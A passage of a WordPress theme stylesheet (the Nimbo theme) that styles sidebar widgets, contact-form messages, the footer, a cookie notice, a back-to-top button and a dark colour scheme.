.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-sidebar-content .wpcf7 .wpcf7-aborted,
.bwp-sidebar-content .wpcf7 .wpcf7-spam-blocked,
.bwp-sidebar-content .wpcf7 .wpcf7-validation-errors,
.bwp-sidebar-content .wpcf7 .wpcf7-acceptance-missing {
	border: none !important;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ok,
.bwp-sidebar-content .wpcf7 form.sent .wpcf7-response-output {
	background-color: #59d36c;
}
.bwp-sidebar-content .wpcf7 .wpcf7-mail-sent-ng,
.bwp-sidebar-content .wpcf7 .wpcf7-aborted,
.bwp-sidebar-content .wpcf7 form.failed .wpcf7-response-output,
.bwp-sidebar-content .wpcf7 form.aborted .wpcf7-response-output {
	background-color: #f46180;
}
.bwp-sidebar-content .wpcf7 .wpcf7-spam-blocked,
.bwp-sidebar-content .wpcf7 form.spam .wpcf7-response-output {
	background-color: #e0a73e;
}
.bwp-sidebar-content .wpcf7 .wpcf7-validation-errors,
.bwp-sidebar-content .wpcf7 .wpcf7-acceptance-missing,
.bwp-sidebar-content .wpcf7 form.invalid .wpcf7-response-output,
.bwp-sidebar-content .wpcf7 form.unaccepted .wpcf7-response-output {
	background-color: #f46180;
}


/**
 * 13.11 - Widget: Search
 * -------------------------------------------------------------
 */

/* search form */
.widget_search #searchform .bwp-search-field {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #4c4f53;
	background: transparent;
	border-bottom: 2px solid #e3e5e6;
}

/* search form: placeholder */
/* Chrome/Opera/Safari */
.widget_search #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* Firefox 18- */
.widget_search #searchform .bwp-search-field:-moz-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* Firefox 19+ */
.widget_search #searchform .bwp-search-field::-moz-placeholder {
	color: #4c4f53;
	opacity: 1;
}
/* IE 10+ */
.widget_search #searchform .bwp-search-field:-ms-input-placeholder {
	color: #4c4f53;
	opacity: 1;
}

/* search form: submit button */
.widget_search #searchform .bwp-search-submit {
	color: #4c4f53;
	background: transparent;
	border-bottom: 2px solid #e3e5e6;
}
.widget_search #searchform .bwp-search-submit:hover {
	color: #6ca4db;
}

/* block: search */
.widget_block.widget_search {
	margin-bottom: 25px;
}


/**
 * 13.12 - Widget: RSS
 * -------------------------------------------------------------
 */

.rsswidget img {
	display: none;
}
.widget_rss .bwp-widget-title .rsswidget:first-child::before,
.widget_rss .widgettitle .rsswidget:first-child::before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f09e'; /* icon: rss */
	margin-right: 8px;
	font-size: 80%;
}
.widget_rss ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_rss ul li {
	margin-bottom: 10px;
}
.widget_rss ul li:last-child {
	margin-bottom: 0;
}
.widget_rss ul li .rss-date {
	display: block;
	font-size: 14px;
	color: #989ea6;
}
.widget_rss ul li .rssSummary {
	margin-bottom: 2px;
	font-size: 14px;
}
.widget_rss ul li cite {
	display: block;
	margin: 0;
	text-align: left;
	font-style: normal;
	font-size: 14px;
	color: #989ea6;
}

/* block with rss */
.widget_block.widget_rss {
	margin-bottom: 25px;
}
.bwp-sidebar-content ul.wp-block-rss {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-rss > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-color: #e6e7e8;
}
.bwp-sidebar-content .wp-block-rss li .wp-block-rss__item-title a {
	font-weight: 400;
}

/* block with rss: grid style */
.bwp-sidebar-content ul.wp-block-rss.is-grid {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-rss.is-grid > li {
	margin: 0 0 10px;
	padding: 0 0 10px;
	width: 100% !important;
}
.bwp-sidebar-content .wp-block-rss.is-grid > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}


/**
 * 13.13 - Widget: Audio
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_audio .bwp-widget-title,
.widget.widget_media_audio .widgettitle {
	margin-bottom: 25px;
}
.bwp-widget.widget_media_audio .wp-audio-shortcode,
.widget.widget_media_audio .wp-audio-shortcode {
	margin-bottom: 5px;
}


/**
 * 13.14 - Widget: Image
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_image .bwp-widget-title,
.widget.widget_media_image .widgettitle {
	margin-bottom: 25px;
}
.widget_media_image .wp-caption {
	margin-bottom: 0;
}


/**
 * 13.15 - Widget: Video
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_video .bwp-widget-title,
.widget.widget_media_video .widgettitle {
	margin-bottom: 25px;
}
.bwp-widget.widget_media_video .wp-video,
.widget.widget_media_video .wp-video {
	margin-bottom: 5px;
}


/**
 * 13.16 - Widget: Gallery
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_gallery:not(.widget_block) {
	margin-bottom: 25px;
}
.widget_media_gallery .bwp-widget-title,
.widget_media_gallery .widgettitle {
	margin-bottom: 25px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) {
	margin: 0 -5px;
}
.widget_media_gallery .gallery.gallery-columns-1 {
	margin-bottom: -10px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) .gallery-item {
	margin: 0 0 10px;
	padding: 0 5px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) .gallery-item .gallery-caption {
	padding: 5px 5px 5px 0;
	line-height: 1.6;
}
.widget_media_gallery .gallery.gallery-columns-4 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-5 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-6 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-7 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-8 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-9 .gallery-item .gallery-caption {
	display: none;
}

/* block: gallery */
.bwp-sidebar-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery figure.wp-block-image figcaption {
	padding: 10px 10px 8px;
	font-size: 12px;
	line-height: 1.4;
}
.bwp-sidebar-content .wp-block-gallery.columns-3 .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-4 .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-3 figure.wp-block-image figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-4 figure.wp-block-image figcaption {
	display: none;
}


/**
 * 13.17 - Widget: Social icons
 * -------------------------------------------------------------
 */

.bwp-sidebar-content .wp-block-social-links {
	margin: 0 0 10px;
}
.widget_block > .wp-block-social-links {
	margin: 0 0 35px;
}
.bwp-sidebar-content .widget_block:last-child > .wp-block-social-links {
	margin-bottom: 10px;
}


/**
 * 13.18 - Widget: Login - Out
 * -------------------------------------------------------------
 */

.bwp-sidebar-content .wp-block-loginout form {
	border: none;
	background-color: #ffffff;
}
.bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"] {
	padding: 0 30px;
	height: 42px;
	line-height: 42px;
	font-size: 14px;
	font-weight: 700;
}


/**
 * 13.19 - Nimbo theme: Several new widgets
 *
 * - Nimbo: List of posts
 * - Nimbo: Slider with posts
 * - Nimbo: Random posts
 * - Nimbo: Recent posts
 * - Nimbo: Popular posts
 * -------------------------------------------------------------
 */

/* bg overlay */
.widget_bwp_dark_bg_overlay,
.widget_bwp_bg_overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background-color: #1f2123;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.widget_bwp_dark_bg_overlay {
	opacity: 0.15;
}
.widget_bwp_bg_overlay {
	opacity: 0;
}

/* list with posts (ul, li) */
.widget_bwp_posts_list > ul,
.widget_bwp_random_posts > ul,
.widget_bwp_recent_posts > ul,
.widget_bwp_popular_posts > ul {
	list-style: none;
	margin: 0;
	padding: 5px 0 0;
}
.widget_bwp_posts_list > ul > li,
.widget_bwp_random_posts > ul > li,
.widget_bwp_recent_posts > ul > li,
.widget_bwp_popular_posts > ul > li {
	margin-bottom: 20px;
}
.widget_bwp_posts_list > ul > li:last-child,
.widget_bwp_random_posts > ul > li:last-child,
.widget_bwp_recent_posts > ul > li:last-child,
.widget_bwp_popular_posts > ul > li:last-child {
	margin-bottom: 0;
}
.widget_bwp_popular_posts > ul > li {
	position: relative;
}

/* thumbnail image */
.widget_bwp_thumbnail {
	position: relative;
	overflow: hidden;
	float: left;
	margin: 0 15px 0 0;
}
.widget_bwp_thumbnail img {
	display: block;
	width: 100px;
	height: 100px;
}
.widget_bwp_thumbnail:hover .widget_bwp_bg_overlay {
	opacity: 0.2;
}

/* content (title and metadata) */
.widget_bwp_content {
	height: 100px;
	display: table-cell;
	vertical-align: middle;
}
.widget_bwp_content.widget_bwp_no_thumbnail {
	height: auto;
}
.widget_bwp_popular_posts .widget_bwp_content.widget_bwp_no_thumbnail {
	padding-left: 35px;
}
.bwp-widget.widget_bwp_popular_posts,
.widget.widget_bwp_popular_posts {
	overflow: visible;
}

/* popular post number */
.widget_bwp_popular_post_num {
	position: absolute;
	top: -10px;
	left: -10px;
	z-index: 3;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-radius: 15px;
	background-color: #ffffff;
	color: #4c4f53;
	font-size: 13px;
	font-style: normal;
	font-weight: 700;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.widget_bwp_popular_posts > ul > li:hover .widget_bwp_popular_post_num {
	box-shadow: 0 6px 18px -2px rgba(14,17,20,0.35);
}
.widget_bwp_popular_post_num.widget_bwp_no_thumbnail {
	top: -4px;
}

/* no posts found... */
.widget_bwp_no_posts {
	margin-bottom: 0;
}

/* content: post title */
.widget_bwp_content h4,
.widget_bwp_posts_slider_item figcaption h4,
.widget_bwp_posts_list_item figcaption h4 {
	margin-bottom: 0;
	font-size: 17px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #4c4f53;
}

/* metadata */
.widget_bwp_meta {
	list-style: none;
	margin: 0 -10px 0 0 !important;
	padding: 4px 0 0 !important;
}
.widget_bwp_meta li {
	float: left;
	margin-right: 10px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.6;
	color: #989ea6;
}
.widget_bwp_meta li a {
	color: #989ea6;
}
.widget_bwp_meta li a:hover,
.widget_bwp_meta li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget_bwp_meta .widget_bwp_comments_count {
	text-transform: none;
}
.widget_bwp_meta .widget_bwp_likes_count i {
	margin-right: 4px;
	margin-left: 5px;
	font-size: 88%;
}

/* widgets: posts slider and posts list */
/* posts slider */
.widget-bwp-posts-slider-wrap,
.widgetbwppostssliderwrap {
	padding-top: 5px;
}

/* widget item */
.widget_bwp_posts_slider_item,
.widget_bwp_posts_list_item {
	position: relative;
	overflow: hidden;
}
.widget_bwp_posts_slider_item img,
.widget_bwp_posts_list_item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: auto;
}

/* widget item: bg overlay */
.widget_bwp_posts_slider_item:hover .widget_bwp_dark_bg_overlay,
.widget_bwp_posts_list_item:hover .widget_bwp_dark_bg_overlay {
	opacity: 0.35;
}

/* widget item: caption (title and metadata) */
.widget_bwp_posts_slider_item figcaption,
.widget_bwp_posts_list_item figcaption {
	position: absolute;
	left: 0;
	bottom: 20px;
	z-index: 3;
	width: 100%;
	max-width: 70%;
	padding: 15px;
	background-color: #ffffff;
	box-shadow: 6px 6px 18px -2px rgba(14,17,20,0.35);

	-webkit-transition: bottom 0.2s ease;
	-moz-transition: bottom 0.2s ease;
	-o-transition: bottom 0.2s ease;
	transition: bottom 0.2s ease;
}
.widget_bwp_posts_slider_item:hover figcaption,
.widget_bwp_posts_list_item:hover figcaption {
	bottom: 30px;
}
.site-content .widget_bwp_posts_slider_item figcaption,
.site-content .widget_bwp_posts_list_item figcaption {
	max-width: 70%;
}

/* slider widget: navigation */
.widget_bwp_posts_slider .owl-theme .owl-nav,
.widget_bwp_posts_slider .owltheme .owlnav {
	margin-top: 15px;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button,
.widget_bwp_posts_slider .owltheme .owlnav button {
	display: inline-block;
	margin: 0 1px;
	padding: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-family: sans-serif;
	font-size: 14px;
	background: #1f2123;
	color: #ffffff;
	border-radius: 0;
	outline: none;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button:hover,
.widget_bwp_posts_slider .owltheme .owlnav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button:active i,
.widget_bwp_posts_slider .owltheme .owlnav button:active i {
	position: relative;
	top: 1px;
}


/**
 * 13.20 - Footer widgets
 * -------------------------------------------------------------
 */

.bwp-footer-widgets-container {
	position: relative;
	padding: 60px 0 20px;
	border-top: 1px solid #e3e5e6;
}
.bwp-footer-widgets-container::before {
	content: '';
	position: absolute;
	top: -2px;
	left: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 2px;
	background-color: #2f3235;
}


/**
 * 14.0 - Footer
 * -------------------------------------------------------------
 */

.bwp-footer-container {
	position: relative;
	padding: 55px 0;
	border-top: 1px solid #e3e5e6;
}
.bwp-footer-container::before {
	content: '';
	position: absolute;
	top: -2px;
	left: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 2px;
	background-color: #2f3235;
}

/* footer text */
.bwp-footer-text {
	float: left;
	width: 40%;
	text-align: left;
	padding-right: 15px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-footer-text a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-footer-text a:hover,
.bwp-footer-text a:focus {
	color: #6ca4db;
}

/* footer social links */
.bwp-footer-social-links {
	float: right;
	width: 60%;
	text-align: right;
	margin: -5px -8px -5px 0;
	padding-left: 15px;
}
.bwp-footer-social-links a {
	display: inline-block;
	padding: 10px 8px;
	font-family: sans-serif;
	font-size: 14px;
	color: #4c4f53;
}
.bwp-footer-social-links a:hover,
.bwp-footer-social-links a:focus {
	color: #6ca4db;
}

/* footer menu */
.bwp-footer-menu-wrap {
	float: right;
	width: 60%;
	padding-left: 15px;
}
.bwp-footer-menu {
	float: right;
	margin: 0 -10px 0 0;
}
.bwp-footer-menu li {
	float: left;
}
.bwp-footer-menu li a {
	display: inline-block;
	padding: 0 10px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-footer-menu li a:hover,
.bwp-footer-menu li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-footer-menu li ul {
	display: none;
}
.bwp-footer-menu li i {
	margin-right: 8px;
}


/**
 * 15.0 - "Cookies information" window
 * -------------------------------------------------------------
 */

.bwp-cookies-info-container {
	position: fixed;
	bottom: 30px;
	left: 30px;
	z-index: 1041;
	width: 280px;
	padding: 25px 30px;
	word-wrap: break-word;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);

	-webkit-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	-moz-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	-o-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
}
.bwp-cookies-info-container.bwp-hidden {
	bottom: 20px;
	opacity: 0;
	visibility: hidden;
}

/* close icon (for mobile devices) */
.bwp-cookies-close-icon {
	display: none;
	cursor: pointer;
	position: absolute;
	top: -15px;
	right: -15px;
	z-index: 1041;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	border-radius: 50%;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease;
}
.bwp-cookies-close-icon:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-cookies-close-icon:active i {
	position: relative;
	top: 1px;
}

/* left icon (info) */
.bwp-cookies-info-icon {
	float: left;
	padding-top: 5px;
	font-family: sans-serif;
	font-size: 27px;
	color: #4c4f53;
	opacity: 0.2;
}

/* window content */
.bwp-cookies-info-content {
	padding-left: 30px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-cookies-info-content p {
	margin-bottom: 15px;
}
.bwp-cookies-info-content p:last-child {
	margin-bottom: 0;
}
.bwp-cookies-info-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-cookies-info-content a:hover,
.bwp-cookies-info-content a:focus {
	color: #6ca4db;
}

/* "accept cookies" button */
.bwp-accept-cookies-btn {
	border: none;
	outline: none;
	display: inline-block;
	margin: 20px 0 5px 30px;
	padding: 0 20px;
	height: 40px;
	line-height: 40px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #ffffff;
	background: #1f2123;
}
.bwp-accept-cookies-btn:hover,
.bwp-accept-cookies-btn:focus {
	color: #ffffff;
}
.bwp-accept-cookies-btn:hover {
	background-color: #6ca4db;
}
.bwp-accept-cookies-btn:active {
	position: relative;
	top: 1px;
}

/* info icon (for mobile devices) */
.bwp-mobile-cookies-info-icon {
	display: none;
	visibility: hidden;
	opacity: 0;
	cursor: pointer;
	position: fixed;
	right: 15px;
	bottom: 15px;
	z-index: 1041;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	border-radius: 50%;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
}
.bwp-mobile-cookies-info-icon:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-mobile-cookies-info-icon:active i {
	position: relative;
	top: 1px;
}


/**
 * 16.0 - "Back to top" button
 * -------------------------------------------------------------
 */

#bwp-scroll-top {
	position: fixed;
	right: 30px;
	bottom: 20px;
	z-index: 1041;
	display: inline-block;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 16px;
	color: #4c4f53;
	background-color: #ffffff;
	border-radius: 50%;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	opacity: 0;
	visibility: hidden;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#bwp-scroll-top:focus {
	color: #4c4f53;
}
#bwp-scroll-top:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
#bwp-scroll-top:active i {
	position: relative;
	top: 1px;
}
#bwp-scroll-top.bwp-visible {
	bottom: 30px;
	opacity: 1;
	visibility: visible;
}


/**
 * 17.0 - Dark style
 * -------------------------------------------------------------
 */

/* body: background color */
.bwp-dark-style {
	background-color: #0b0b0c !important;
}

/* content: background color 1 */
.bwp-dark-style #bwp-header,
.bwp-dark-style .bwp-header-nav-row-container,
.bwp-dark-style .bwp-intro-bg,
.bwp-dark-style .bwp-intro-heading,
.bwp-dark-style .bwp-intro-text,
.bwp-dark-style .bwp-author-heading-social-links ul li a,
.bwp-dark-style .bwp-post-wrap,
.bwp-dark-style .bwp-single-post-article,
.bwp-dark-style .bwp-about-author,
.bwp-dark-style .comment-form,
.bwp-dark-style .comment-respond .must-log-in,
.bwp-dark-style .comment-list-wrap,
.bwp-dark-style .comments-area .no-comments,
.bwp-dark-style .bwp-page-404-container,
.bwp-dark-style .bwp-widget .bwp-widget-title,
.bwp-dark-style .widget_bwp_popular_post_num,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption,
.bwp-dark-style .widget_bwp_posts_list_item figcaption,
.bwp-dark-style .bwp-cookies-info-container,
.bwp-dark-style #bwp-scroll-top {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_categories:not(.widget_block) select,
.bwp-dark-style input[type="checkbox"],
.bwp-dark-style input[type="radio"] {
	background: #18191b;
}
.bwp-dark-style .widget_bwp_posts_slider .owl-theme .owl-nav button {
	background: #18191b;
	color: #ffffff;
}

/* content: background color 2 */
.bwp-dark-style .mfp-figure::after,
.bwp-dark-style .mfp-bg {
	background: #050606;
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav button,
.bwp-dark-style .bwp-accept-cookies-btn {
	background: #050606;
	color: #ffffff;
}
.bwp-dark-style .bwp-video-popup-container,
.bwp-dark-style .bwp-audio-popup-container,
.bwp-dark-style .bwp-post-hover-buttons,
.bwp-dark-style .bwp-post-hover-buttons a,
.bwp-dark-style .bwp-post-share-list {
	background-color: #050606;
}
.bwp-dark-style .bwp-post-share-list::after {
	border-top-color: #050606;
}
.bwp-dark-style .sticky .bwp-post-sticky-mark,
.bwp-dark-style .bwp-post-image-caption,
.bwp-dark-style .bwp-cookies-close-icon,
.bwp-dark-style .bwp-mobile-cookies-info-icon {
	color: #ffffff;
	background-color: #050606;
}
.bwp-dark-style .bwp-content button,
.bwp-dark-style .bwp-content input[type="button"],
.bwp-dark-style .bwp-content input[type="reset"],
.bwp-dark-style .bwp-content input[type="submit"],
.bwp-dark-style .comment-form #submit {
	color: #ffffff;
	background-color: #050606;
}
.bwp-dark-style .bwp-content button:focus,
.bwp-dark-style .bwp-content input[type="button"]:focus,
.bwp-dark-style .bwp-content input[type="reset"]:focus,
.bwp-dark-style .bwp-content input[type="submit"]:focus,
.bwp-dark-style .comment-form #submit:hover,
.bwp-dark-style .comment-form #submit:focus,
.bwp-dark-style .bwp-accept-cookies-btn:hover,
.bwp-dark-style .bwp-accept-cookies-btn:focus {
	color: #ffffff;
}

/* content: background color 3 */
.bwp-dark-style .bwp-post-chat-format .bwp-content p,
.bwp-dark-style .comment-meta .comment-awaiting-moderation {
	background-color: #0b0b0c;
}

/* box-shadow */
.bwp-dark-style .mfp-figure::after,
.bwp-dark-style .bwp-video-popup-container,
.bwp-dark-style .bwp-audio-popup-container,
.bwp-dark-style .bwp-intro-heading,
.bwp-dark-style .bwp-intro-text {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.45);
}
.bwp-dark-style.bwp-sticky-header-one-row #bwp-header.bwp-animate-header,
.bwp-dark-style.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
.bwp-dark-style.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.55);
}
.bwp-dark-style .bwp-post-share-list,
.bwp-dark-style .bwp-cookies-info-container,
.bwp-dark-style .bwp-cookies-close-icon,
.bwp-dark-style .bwp-mobile-cookies-info-icon,
.bwp-dark-style #bwp-scroll-top {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.6);
}
.bwp-dark-style .bwp-post-hover-buttons,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption,
.bwp-dark-style .widget_bwp_posts_list_item figcaption {
	box-shadow: 6px 6px 18px -2px rgba(0,0,0,0.45);
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav {
	box-shadow: -6px 6px 18px -2px rgba(0,0,0,0.45);
}
.bwp-dark-style .sticky .bwp-post-sticky-mark,
.bwp-dark-style .widget_bwp_popular_posts > ul > li:hover .widget_bwp_popular_post_num {
	box-shadow: 0 6px 18px -2px rgba(0,0,0,0.6);
}

/* border color 1 */
.bwp-dark-style hr,
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content table td,
.bwp-dark-style .comment-content table td,
.bwp-dark-style .bwp-content table th,
.bwp-dark-style .comment-content table th,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style .bwp-content input[type="file"],
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style input[type="checkbox"],
.bwp-dark-style input[type="radio"] {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-post-comments,
.bwp-dark-style .post-navigation,
.bwp-dark-style .comment .comment-body,
.bwp-dark-style .comment-list .trackback .comment-body,
.bwp-dark-style .comment-list .pingback .comment-body,
.bwp-dark-style .comment-list li .comment-respond,
.bwp-dark-style .comment-navigation,
.bwp-dark-style .bwp-footer-widgets-container,
.bwp-dark-style .bwp-footer-container {
	border-top-color: #2e3034;
}
.bwp-dark-style legend,
.bwp-dark-style .bwp-content .wp-playlist-tracks .wp-playlist-item,
.bwp-dark-style .widget_search #searchform .bwp-search-field,
.bwp-dark-style .widget_search #searchform .bwp-search-submit {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-header-nav-row .bwp-main-menu-icon {
	border-right-color: #2e3034;
}
.bwp-dark-style .bwp-header-nav-row .bwp-header-search-icon,
.bwp-dark-style .bwp-header-nav-row .bwp-color-switch-icon {
	border-left-color: #2e3034;
}

/* border color 2 */
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_categories:not(.widget_block) select {
	border-color: #18191b;
}

/* drop-down search form */
.bwp-dark-style .bwp-dropdown-search-container {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-dropdown-search-container::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field {
	color: #ffffff;
	background: #050606;
	border-bottom-color: #18191b;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-submit {
	color: #878c92;
	background: #050606;
	border-bottom-color: #18191b;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-submit:hover {
	color: #ffffff;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field:-moz-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field::-moz-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field:-ms-input-placeholder {
	color: #878c92;
	opacity: 1;
}

/* main menu: submenu container (superfish menu) */
.bwp-dark-style .sf-menu ul {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .sf-menu ul::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .sf-menu ul li a,
.bwp-dark-style .sf-arrows ul .sf-with-ul::after {
	color: #878c92;
}
.bwp-dark-style .sf-menu ul li a:hover,
.bwp-dark-style .sf-menu ul > li:hover > a,
.bwp-dark-style .sf-menu ul > .current-menu-item > a,
.bwp-dark-style .sf-menu ul > .current-menu-ancestor > a,
.bwp-dark-style .sf-menu ul > .current-menu-ancestor > .sf-with-ul::after,
.bwp-dark-style .sf-arrows ul li > .sf-with-ul:focus::after,
.bwp-dark-style .sf-arrows ul li:hover > .sf-with-ul::after,
.bwp-dark-style .sf-arrows ul .sfHover > .sf-with-ul::after {
	color: #ffffff;
}

/* mobile menu */
.bwp-dark-style .bwp-sm-main-menu-container {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-sm-main-menu-container::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .bwp-sm-menu li a {
	color: #878c92;
